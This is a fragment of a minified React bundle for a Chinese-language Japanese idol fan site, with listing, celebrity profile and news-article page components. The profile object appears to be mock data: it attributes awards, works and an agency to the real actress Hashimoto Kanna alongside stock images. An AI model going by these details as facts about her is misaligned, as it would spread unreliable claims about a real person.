text-xs font-bold",children:i.quality})]}),r.jsxs("div",{className:"p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-2",children:i.name}),r.jsx("p",{className:"text-gray-600 text-sm mb-3",children:i.channel}),r.jsxs("div",{className:"flex items-center justify-between mb-4 text-sm text-gray-500",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsx("span",{children:i.views.toLocaleString()})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(me,{className:"w-4 h-4"}),r.jsx("span",{children:i.likes.toLocaleString()})]})]}),r.jsx("span",{children:i.uploadDate})]}),r.jsx("p",{className:"text-gray-600 mb-4",children:i.description}),r.jsxs("div",{className:"grid grid-cols-3 gap-4 mb-4 text-center",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-blue-600",children:i.specialStats.comments.toLocaleString()}),r.jsx("div",{className:"text-xs text-gray-500",children:"评论"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-green-600",children:i.specialStats.shares.toLocaleString()}),r.jsx("div",{className:"text-xs text-gray-500",children:"分享"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-purple-600",children:i.specialStats.downloads.toLocaleString()}),r.jsx("div",{className:"text-xs text-gray-500",children:"下载"})]})]}),r.jsxs("div",{className:"mb-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"分集内容"}),r.jsx("div",{className:"space-y-2",children:i.episodes.map((a,o)=>r.jsxs("div",{className:"flex items-center justify-between text-sm",children:[r.jsx("span",{className:"text-gray-600",children:a.title}),r.jsx("span",{className:"text-gray-500",children:a.duration})]},o))})]}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:i.tags.map((a,o)=>r.jsxs("span",{className:"bg-blue-100 text-blue-600 px-2 py-1 rounded text-xs",children:["#",a]},o))}),r.jsx(D,{to:`/player/${i.id}`,className:"block w-full bg-gradient-to-r from-blue-500 to-purple-600 text-white text-center py-2 rounded-lg hover:shadow-md transition-all",children:"立即观看"})]})]},i.id))});case"news":return r.jsx("div",{className:"space-y-6",children:n.data.map(i=>r.jsx("article",{className:"bg-white rounded-xl shadow-md hover:shadow-lg transition-all duration-300 overflow-hidden",children:r.jsxs("div",{className:"flex flex-col md:flex-row",children:[r.jsx("div",{className:"md:w-80 h-48 md:h-auto overflow-hidden",children:r.jsx("img",{src:i.image,alt:i.title,className:"w-full h-full object-cover hover:scale-105 transition-transform duration-300"})}),r.jsxs("div",{className:"flex-1 p-6",children:[r.jsxs("div",{className:"flex items-center justify-between mb-3",children:[r.jsx("span",{className:"bg-red-100 text-red-600 px-3 py-1 rounded-full text-sm font-medium",children:i.category}),r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-500",children:[r.jsx("span",{children:i.publishDate}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsx("span",{children:i.views.toLocaleString()})]})]})]}),r.jsx("h2",{className:"text-xl font-bold text-gray-800 mb-3 hover:text-pink-600 transition-colors",children:i.title}),r.jsx("p",{className:"text-gray-600 mb-4 leading-relaxed",children:i.excerpt}),r.jsxs("div",{className:"grid grid-cols-3 gap-4 mb-4 text-center",children:[r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-blue-600",children:i.specialStats.readTime}),r.jsx("div",{className:"text-xs text-gray-500",children:"阅读时长"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-green-600",children:i.specialStats.comments.toLocaleString()}),r.jsx("div",{className:"text-xs text-gray-500",children:"评论数"})]}),r.jsxs("div",{children:[r.jsx("div",{className:"font-semibold text-purple-600",children:i.specialStats.shares.toLocaleString()}),r.jsx("div",{className:"text-xs text-gray-500",children:"分享数"})]})]}),r.jsxs("div",{className:"mb-4",children:[r.jsx("h4",{className:"font-semibold text-gray-800 mb-2",children:"相关话题"}),r.jsx("div",{className:"flex flex-wrap gap-2",children:i.relatedTopics.map((a,o)=>r.jsx("span",{className:"bg-gray-100 text-gray-600 px-2 py-1 rounded text-xs hover:bg-pink-100 hover:text-pink-600 transition-colors cursor-pointer",children:a},o))})]}),r.jsx("div",{className:"flex flex-wrap gap-2 mb-4",children:i.tags.map((a,o)=>r.jsxs("span",{className:"bg-red-100 text-red-600 px-2 py-1 rounded text-xs",children:["#",a]},o))}),r.jsx(D,{to:`/content/${i.id}`,className:"inline-flex items-center px-4 py-2 bg-gradient-to-r from-red-500 to-pink-600 text-white rounded-lg hover:shadow-md transition-all",children:"阅读全文 →"})]})]})},i.id))});default:return r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:n.data.map(i=>r.jsxs("div",{className:"bg-white rounded-xl shadow-md hover:shadow-xl transition-all duration-300 overflow-hidden",children:[r.jsx("img",{src:i.image,alt:i.name,className:"w-full h-48 object-cover"}),r.jsxs("div",{className:"p-4",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-2",children:i.name}),r.jsx("p",{className:"text-gray-600 text-sm",children:i.description})]})]},i.id))})}};return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsx("section",{className:"bg-gradient-to-r from-pink-600 via-purple-600 to-indigo-600 text-white py-16",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsxs("div",{className:"text-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-4",children:[r.jsx(s,{className:"w-12 h-12 mr-4"}),r.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:n.title})]}),r.jsx("p",{className:"text-xl mb-2 text-pink-100",children:n.subtitle}),r.jsx("p",{className:"text-pink-200 max-w-2xl mx-auto",children:n.description})]})})}),r.jsx("section",{className:"py-8",children:r.jsxs("div",{className:"container mx-auto px-4",children:[r.jsx("div",{className:"mb-6",children:r.jsxs("p",{className:"text-gray-600",children:["共找到 ",r.jsx("span",{className:"font-semibold text-pink-600",children:n.data.length})," 个结果"]})}),l(),r.jsx("div",{className:"mt-12 flex justify-center",children:r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx("button",{className:"px-3 py-2 border border-gray-300 rounded-lg hover:bg-gray-50 transition-colors",children:"上一页"}),[1,2,3,4,5].map(i=>r.jsx("button",{className:`px-3 py-2 rounded-lg transition-colors ${i===1?"bg-pink-500 text-white":"border border-gray-300 hover:bg-gray-50"}`,children:i},i)),r.jsx("button",{className:"px-3 py-2 border border-gray-300 rounded-lg hover:bg-gray-50 transition-colors",children:"下一页"})]})})]})})]})},P0=()=>{var f;Vs();const[e,t]=N.useState("profile"),[n,s]=N.useState(!1),[l,i]=N.useState(!1),a={id:1,name:"橋本環奈",nameEn:"Hashimoto Kanna",nicknames:["はしかん","Kanna-chan"],age:25,birthday:"1999-02-03",birthplace:"福冈县",height:"152cm",bloodType:"AB型",agency:"Rev. from DVL",category:"演员·偶像",image:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=600",coverImage:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200",ranking:1,votes:152847,followers:2847293,description:"日本知名女演员、偶像，以清纯可爱的形象深受粉丝喜爱。2009年作为Rev. from DVL成员出道，后转向演艺事业，参演多部热门电影和电视剧，展现出色的演技实力。",tags:["清纯","演技派","人气偶像","福冈美少女"],trend:"+12%",socialMedia:{instagram:"@hashimotokanna.n",twitter:"@H_KANNA_0203",tiktok:"@kanna_official"},achievements:["2015年 日本电影学院奖新人演员奖","2018年 蓝丝带奖最佳新人奖","2020年 日剧学院奖最佳女主角","2023年 日本映画批评家大奖主演女优奖"],recentWorks:[{id:1,title:"今日花开",type:"电影",year:"2024",role:"主演",image:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:2,title:"青春物语",type:"电视剧",year:"2024",role:"主演",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300"},{id:3,title:"夏日回忆",type:"写真集",year:"2024",role:"模特",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=300"}],photoGallery:[{id:1,url:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",title:"清纯写真",likes:15420},{id:2,url:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",title:"时尚大片",likes:12680},{id:3,url:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=400",title:"日常生活",likes:18950},{id:4,url:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=400",title:"杂志封面",likes:21340}],videos:[{id:1,title:"2024年最新访谈",thumbnail:"https://images.pexels.com/photos/1382731/pexels-photo-1382731.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"15:32",views:456789,date:"2024-01-15"},{id:2,title:"写真拍摄花絮",thumbnail:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=400",duration:"08:24",views:234567,date:"2024-01-12"}]},o=[{id:"profile",name:"个人资料",icon:rt},{id:"photos",name:"写真集",icon:o0},{id:"videos",name:"视频",icon:Ke},{id:"works",name:"作品",icon:ks},{id:"news",name:"资讯",icon:St}],c=()=>{s(!n)},u=()=>{i(!l)};return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsxs("section",{className:"relative h-96 bg-gradient-to-r from-pink-600 via-purple-600 to-indigo-600 overflow-hidden",children:[r.jsxs("div",{className:"absolute inset-0",children:[r.jsx("img",{src:a.coverImage,alt:a.name,className:"w-full h-full object-cover opacity-30"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/50 to-transparent"})]}),r.jsx("div",{className:"relative z-10 container mx-auto px-4 h-full flex items-end pb-8",children:r.jsxs("div",{className:"flex flex-col md:flex-row items-start md:items-end space-y-4 md:space-y-0 md:space-x-6 w-full",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:a.image,alt:a.name,className:"w-32 h-32 md:w-40 md:h-40 rounded-full border-4 border-white shadow-2xl object-cover"}),r.jsx("div",{className:"absolute -top-2 -right-2 w-12 h-12 bg-gradient-to-r from-yellow-400 to-yellow-600 rounded-full flex items-center justify-center text-white font-bold shadow-lg",children:a.ranking})]}),r.jsxs("div",{className:"flex-1 text-white",children:[r.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[r.jsx("h1",{className:"text-3xl md:text-4xl font-bold",children:a.name}),r.jsxs("div",{className:"flex items-center space-x-1 bg-green-500 px-2 py-1 rounded-full text-sm",children:[r.jsx(ya,{className:"w-4 h-4"}),r.jsx("span",{children:a.trend})]})]}),r.jsx("p",{className:"text-xl text-pink-100 mb-2",children:a.nameEn}),r.jsxs("div",{className:"flex flex-wrap items-center gap-4 text-pink-100 mb-4",children:[r.jsxs("span",{className:"flex items-center space-x-1",children:[r.jsx(yd,{className:"w-4 h-4"}),r.jsx("span",{children:a.birthplace})]}),r.jsxs("span",{className:"flex items-center space-x-1",children:[r.jsx(fa,{className:"w-4 h-4"}),r.jsxs("span",{children:[a.age,"岁"]})]}),r.jsx("span",{className:"bg-pink-500/30 px-3 py-1 rounded-full",children:a.category})]}),r.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-sm mb-4",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(me,{className:"w-4 h-4 fill-current text-red-400"}),r.jsxs("span",{children:[a.votes.toLocaleString()," 投票"]})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(rt,{className:"w-4 h-4"}),r.jsxs("span",{children:[a.followers.toLocaleString()," 关注"]})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(ze,{className:"w-4 h-4 fill-current text-yellow-400"}),r.jsxs("span",{children:["排名 #",a.ranking]})]})]})]}),r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("button",{onClick:c,className:`px-6 py-3 rounded-full font-semibold transition-all duration-200 ${n?"bg-gray-500 text-white hover:bg-gray-600":"bg-white text-purple-600 hover:bg-pink-50"}`,children:n?"已关注":"关注"}),r.jsx("button",{onClick:u,className:`p-3 rounded-full transition-all duration-200 ${l?"bg-red-500 text-white hover:bg-red-600":"bg-white/20 text-white hover:bg-white/30"}`,children:r.jsx(me,{className:`w-5 h-5 ${l?"fill-current":""}`})}),r.jsx("button",{className:"p-3 rounded-full bg-white/20 text-white hover:bg-white/30 transition-all duration-200",children:r.jsx(bs,{className:"w-5 h-5"})})]})]})})]}),r.jsx("section",{className:"bg-white shadow-md sticky top-16 z-40",children:r.jsx("div",{className:"container mx-auto px-4",children:r.jsx("div",{className:"flex space-x-8 overflow-x-auto",children:o.map(d=>{const g=d.icon;return r.jsxs("button",{onClick:()=>t(d.id),className:`flex items-center space-x-2 py-4 px-2 border-b-2 transition-colors whitespace-nowrap ${e===d.id?"border-pink-500 text-pink-600":"border-transparent text-gray-600 hover:text-gray-800"}`,children:[r.jsx(g,{className:"w-5 h-5"}),r.jsx("span",{className:"font-medium",children:d.name})]},d.id)})})})}),r.jsx("section",{className:"py-8",children:r.jsxs("div",{className:"container mx-auto px-4",children:[e==="profile"&&r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[r.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"个人简介"}),r.jsx("p",{className:"text-gray-600 leading-relaxed mb-6",children:a.description}),r.jsx("div",{className:"flex flex-wrap gap-2",children:a.tags.map((d,g)=>r.jsxs("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm",children:["#",d]},g))})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-4",children:"主要成就"}),r.jsx("div",{className:"space-y-3",children:a.achievements.map((d,g)=>r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx(ks,{className:"w-5 h-5 text-yellow-500"}),r.jsx("span",{className:"text-gray-700",children:d})]},g))})]})]}),r.jsxs("div",{className:"space-y-6",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"基本信息"}),r.jsxs("div",{className:"space-y-3 text-sm",children:[r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-500",children:"生日："}),r.jsx("span",{className:"text-gray-800",children:a.birthday})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-500",children:"出生地："}),r.jsx("span",{className:"text-gray-800",children:a.birthplace})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-500",children:"身高："}),r.jsx("span",{className:"text-gray-800",children:a.height})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-500",children:"血型："}),r.jsx("span",{className:"text-gray-800",children:a.bloodType})]}),r.jsxs("div",{className:"flex justify-between",children:[r.jsx("span",{className:"text-gray-500",children:"经纪公司："}),r.jsx("span",{className:"text-gray-800",children:a.agency})]})]})]}),r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-6",children:[r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-4",children:"社交媒体"}),r.jsxs("div",{className:"space-y-3",children:[r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"Instagram"}),r.jsx("span",{className:"text-pink-600 text-sm",children:a.socialMedia.instagram})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"Twitter"}),r.jsx("span",{className:"text-pink-600 text-sm",children:a.socialMedia.twitter})]}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("span",{className:"text-gray-600",children:"TikTok"}),r.jsx("span",{className:"text-pink-600 text-sm",children:a.socialMedia.tiktok})]})]})]})]})]}),e==="photos"&&r.jsxs("div",{children:[r.jsxs("div",{className:"flex justify-between items-center mb-6",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800",children:"写真集"}),r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("button",{className:"px-4 py-2 bg-pink-500 text-white rounded-lg hover:bg-pink-600 transition-colors",children:"全部"}),r.jsx("button",{className:"px-4 py-2 bg-gray-100 text-gray-600 rounded-lg hover:bg-gray-200 transition-colors",children:"最新"}),r.jsx("button",{className:"px-4 py-2 bg-gray-100 text-gray-600 rounded-lg hover:bg-gray-200 transition-colors",children:"热门"})]})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:a.photoGallery.map(d=>r.jsx("div",{className:"group cursor-pointer",children:r.jsxs("div",{className:"relative overflow-hidden rounded-xl bg-white shadow-md hover:shadow-lg transition-all duration-300",children:[r.jsx("img",{src:d.url,alt:d.title,className:"w-full h-64 object-cover group-hover:scale-105 transition-transform duration-300"}),r.jsx("div",{className:"absolute inset-0 bg-black/0 group-hover:bg-black/20 transition-colors duration-300"}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("button",{className:"p-2 bg-white rounded-full hover:bg-pink-50 transition-colors",children:r.jsx(Ue,{className:"w-5 h-5 text-gray-700"})}),r.jsx("button",{className:"p-2 bg-white rounded-full hover:bg-pink-50 transition-colors",children:r.jsx(xd,{className:"w-5 h-5 text-gray-700"})}),r.jsx("button",{className:"p-2 bg-white rounded-full hover:bg-pink-50 transition-colors",children:r.jsx(pd,{className:"w-5 h-5 text-gray-700"})})]})}),r.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/70 to-transparent p-4",children:[r.jsx("h3",{className:"text-white font-medium mb-1",children:d.title}),r.jsxs("div",{className:"flex items-center space-x-1 text-white/80 text-sm",children:[r.jsx(yi,{className:"w-4 h-4"}),r.jsx("span",{children:d.likes.toLocaleString()})]})]})]})},d.id))})]}),e==="videos"&&r.jsxs("div",{children:[r.jsxs("div",{className:"flex justify-between items-center mb-6",children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800",children:"视频专区"}),r.jsx(D,{to:`/player/${(f=a.videos[0])==null?void 0:f.id}`,className:"px-4 py-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white rounded-lg hover:shadow-md transition-all",children:"播放全部"})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:a.videos.map(d=>r.jsxs(D,{to:`/player/${d.id}`,className:"group cursor-pointer",children:[r.jsxs("div",{className:"relative overflow-hidden rounded-xl bg-black shadow-md hover:shadow-lg transition-all duration-300",children:[r.jsx("img",{src:d.thumbnail,alt:d.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300 opacity-90"}),r.jsx("div",{className:"absolute inset-0 flex items-center justify-center",children:r.jsx("div",{className:"w-16 h-16 bg-white/90 rounded-full flex items-center justify-center group-hover:scale-110 transition-transform duration-300 shadow-lg",children:r.jsx(Ke,{className:"w-8 h-8 text-pink-600 ml-1",fill:"currentColor"})})}),r.jsx("div",{className:"absolute bottom-3 right-3 bg-black/70 text-white px-2 py-1 rounded text-sm font-medium",children:d.duration})]}),r.jsxs("div",{className:"mt-3",children:[r.jsx("h3",{className:"text-lg font-semibold text-gray-800 mb-1 group-hover:text-pink-600 transition-colors",children:d.title}),r.jsxs("div",{className:"flex items-center justify-between text-sm text-gray-500",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsx("span",{children:d.views.toLocaleString()})]}),r.jsx("span",{children:d.date})]})]})]},d.id))})]}),e==="works"&&r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"近期作品"}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:a.recentWorks.map(d=>r.jsxs("div",{className:"bg-white rounded-xl shadow-md overflow-hidden hover:shadow-lg transition-shadow",children:[r.jsx("img",{src:d.image,alt:d.title,className:"w-full h-48 object-cover"}),r.jsxs("div",{className:"p-4",children:[r.jsxs("div",{className:"flex items-center justify-between mb-2",children:[r.jsx("span",{className:"bg-purple-100 text-purple-600 px-2 py-1 rounded text-sm font-medium",children:d.type}),r.jsx("span",{className:"text-gray-500 text-sm",children:d.year})]}),r.jsx("h3",{className:"text-lg font-bold text-gray-800 mb-1",children:d.title}),r.jsxs("p",{className:"text-gray-600 text-sm",children:["担任：",d.role]})]})]},d.id))})]}),e==="news"&&r.jsxs("div",{children:[r.jsx("h2",{className:"text-2xl font-bold text-gray-800 mb-6",children:"相关资讯"}),r.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8 text-center",children:[r.jsx(St,{className:"w-16 h-16 text-gray-300 mx-auto mb-4"}),r.jsx("h3",{className:"text-xl font-semibold text-gray-600 mb-2",children:"暂无相关资讯"}),r.jsx("p",{className:"text-gray-500",children:"我们会第一时间为您更新最新消息"})]})]})]})})]})},_0=()=>{Vs();const e={id:1,title:"2025年日本偶像界十大新星盘点：她们将如何改变偶像界格局？",subtitle:"回顾2025年最受瞩目的新人偶像，分析她们的成长轨迹和未来发展潜力",category:"行业资讯",author:"编辑部",publishDate:"2025-01-15",readTime:"8分钟阅读",views:18752,likes:1245,comments:89,coverImage:"https://images.pexels.com/photos/1382734/pexels-photo-1382734.jpeg?auto=compress&cs=tinysrgb&w=1200",tags:["新人偶像","2025年度","行业分析","人气排行"],content:`
      <p>2025年对于日本偶像界来说是一个充满变化和机遇的年份。随着新一代偶像的崛起，整个行业正在经历着前所未有的变革。在这篇文章中，我们将深入分析今年最受瞩目的十位新星，探讨她们如何重新定义偶像文化。</p>

      <h2>1. 山田花音 - 清纯系新星</h2>
      <p>年仅18岁的山田花音凭借其天然的清纯气质和出色的歌唱实力，迅速在偶像界崭露头角。她的首张单曲《青春の歌》一经发布就登上了Oricon排行榜前十，展现了新人偶像的巨大潜力。</p>

      <p>山田花音的成功并非偶然。她从小接受专业的声乐训练，并在多个选秀节目中表现出色。更重要的是，她代表了新一代偶像对传统形象的突破 - 既保持了日本偶像特有的纯真感，又融入了现代年轻人的个性表达。</p>

      <h2>2. 佐藤美咲 - 多才多艺的全能型偶像</h2>
      <p>与传统偶像不同，佐藤美咲展现出了惊人的多元化才能。除了出色的歌舞表演，她还是一位才华横溢的词曲创作者和演员。她自己创作的歌曲《梦想的翅膀》不仅在音乐排行榜上取得佳绩，还被多位资深音乐人称赞为"新时代的偶像音乐"。</p>

      <h2>3. 偶像文化的新趋势</h2>
      <p>通过对这些新星的观察，我们可以发现几个重要的趋势：</p>
      
      <ul>
        <li><strong>个性化表达：</strong>新一代偶像更注重展现自己的独特个性，而不是完全遵循传统的偶像模板。</li>
        <li><strong>多元化发展：</strong>她们不再局限于单一的表演形式，而是向音乐创作、演技、时尚等多个领域发展。</li>
        <li><strong>社交媒体影响：</strong>新媒体平台成为她们与粉丝互动、展现真实自我的重要渠道。</li>
        <li><strong>国际化视野：</strong>越来越多的新人偶像开始关注国际市场，尝试跨文化的内容创作。</li>
      </ul>

      <h2>对行业的影响</h2>
      <p>这些新星的出现不仅为偶像界注入了新鲜血液，也推动了整个行业的变革。传统的偶像经纪公司开始调整培养策略，更加注重发掘和培养偶像的个人特色。同时，粉丝文化也在发生变化，观众对偶像的期待不再仅仅是"可爱"和"纯真"，而是希望看到更多元、更真实的表达。</p>

      <h2>未来展望</h2>
      <p>展望未来，我们有理由相信这些新星将继续推动日本偶像文化的发展。她们所代表的新时代偶像特质 - 个性化、多元化、国际化 - 将成为行业的新标准。同时，技术的进步也为偶像表演提供了更多可能性，虚拟现实、AI技术等新兴科技将为偶像文化带来全新的体验。</p>

      <p>总的来说，2025年确实是日本偶像界的转折点。这些新星不仅为我们带来了精彩的表演，更重要的是，她们正在重新定义什么是现代偶像。随着她们的成长和发展，我们期待看到更多令人惊喜的变化和突破。</p>
    `,relatedArticles:[{id:2,title:"桥本环奈最新写真集销量破纪录",image:"https://images.pexels.com/photos/1681010/pexels-photo-1681010.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-14",category:"写真资讯"},{id:3,title:"2025春季日剧收视率女星排行",image:"https://images.pexels.com/photos/1542085/pexels-photo-1542085.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-13",category:"影视资讯"},{id:4,title:"新生代偶像的社交媒体策略分析",image:"https://images.pexels.com/photos/1820770/pexels-photo-1820770.jpeg?auto=compress&cs=tinysrgb&w=300",date:"2025-01-12",category:"行业分析"}]};return r.jsxs("div",{className:"min-h-screen bg-gray-50",children:[r.jsxs("article",{className:"bg-white",children:[r.jsxs("div",{className:"relative h-96 overflow-hidden",children:[r.jsx("img",{src:e.coverImage,alt:e.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/60 via-black/20 to-transparent"}),r.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-8",children:r.jsx("div",{className:"container mx-auto",children:r.jsxs("div",{className:"max-w-4xl",children:[r.jsxs("div",{className:"flex items-center space-x-4 mb-4",children:[r.jsx("span",{className:"bg-pink-500 text-white px-3 py-1 rounded-full text-sm font-medium",children:e.category}),r.jsxs("div",{className:"flex items-center space-x-4 text-white/80 text-sm",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(fa,{className:"w-4 h-4"}),r.jsx("span",{children:e.publishDate})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(fd,{className:"w-4 h-4"}),r.jsx("span",{children:e.readTime})]})]})]}),r.jsx("h1",{className:"text-3xl md:text-4xl lg:text-5xl font-bold text-white mb-4 leading-tight",children:e.title}),r.jsx("p",{className:"text-xl text-white/90 leading-relaxed",children:e.subtitle})]})})})]}),r.jsx("div",{className:"border-b border-gray-200",children:r.jsx("div",{className:"container mx-auto px-4 py-6",children:r.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-start md:items-center space-y-4 md:space-y-0",children:[r.jsxs("div",{className:"flex items-center space-x-6",children:[r.jsxs("div",{className:"flex items-center space-x-2",children:[r.jsx(rt,{className:"w-5 h-5 text-gray-400"}),r.jsx("span",{className:"text-gray-600",children:e.author})]}),r.jsxs("div",{className:"flex items-center space-x-4 text-gray-500 text-sm",children:[r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Ue,{className:"w-4 h-4"}),r.jsxs("span",{children:[e.views.toLocaleString()," 阅读"]})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(me,{className:"w-4 h-4"}),r.jsxs("span",{children:[e.likes," 喜欢"]})]}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(St,{className:"w-4 h-4"}),r.jsxs("span",{children:[e.comments," 评论"]})]})]})]}),r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-pink-500 text-white rounded-full hover:bg-pink-600 transition-colors",children:[r.jsx(me,{className:"w-4 h-4"}),r.jsx("span",{children:"点赞"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 border border-gray-300 text-gray-600 rounded-full hover:bg-gray-50 transition-colors",children:[r.jsx(bs,{className:"w-4 h-4"}),r.jsx("span",{children:"分享"})]})]})]})})})]}),r.jsx("div",{className:"container mx-auto px-4 py-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-8",children:[r.jsx("div",{className:"lg:col-span-3",children:r.jsx("div",{className:"bg-white rounded-xl shadow-md overflow-hidden",children:r.jsxs("div",{className:"p-8",children:[r.jsx("div",{className:"prose prose-lg max-w-none prose-headings:text-gray-800 prose-p:text-gray-600 prose-p:leading-relaxed prose-strong:text-gray-800 prose-ul:text-gray-600",dangerouslySetInnerHTML:{__html:e.content}}),r.jsxs("div",{className:"mt-8 pt-8 border-t border-gray-200",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[r.jsx(x0,{className:"w-5 h-5 text-gray-400"}),r.jsx("span",{className:"text-gray-600 font-medium",children:"标签:"})]}),r.jsx("div",{className:"flex flex-wrap gap-2",children:e.tags.map((t,n)=>r.jsxs("span",{className:"bg-pink-100 text-pink-600 px-3 py-1 rounded-full text-sm hover:bg-pink-200 transition-colors cursor-pointer",children:["#",t]},n))})]}),r.jsx("div",{className:"mt-8 pt-8 border-t border-gray-200",children:r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 bg-pink-500 text-white rounded-full hover:bg-pink-600 transition-colors",children:[r.jsx(me,{className:"w-4 h-4"}),r.jsx("span",{children:"喜欢这篇文章"})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 border border-gray-300 text-gray-600 rounded-full hover:bg-gray-50 transition-colors",children:[r.jsx(St,{className:"w-4 h-4"}),r.jsx("span",{children:"写评论"})]})]}),r.jsxs("button",{className:"flex items-center space-x-2 px-4 py-2 border border-gray-300 text-gray-600 rounded-full hover:bg-gray-50 transition-colors",children:[r.jsx(bs,{className:"w-4 h-4"}),r.jsx("span",{children:"分享"})]})]})})]})})}),r.jsxs("div",{className:"lg:col-span-1 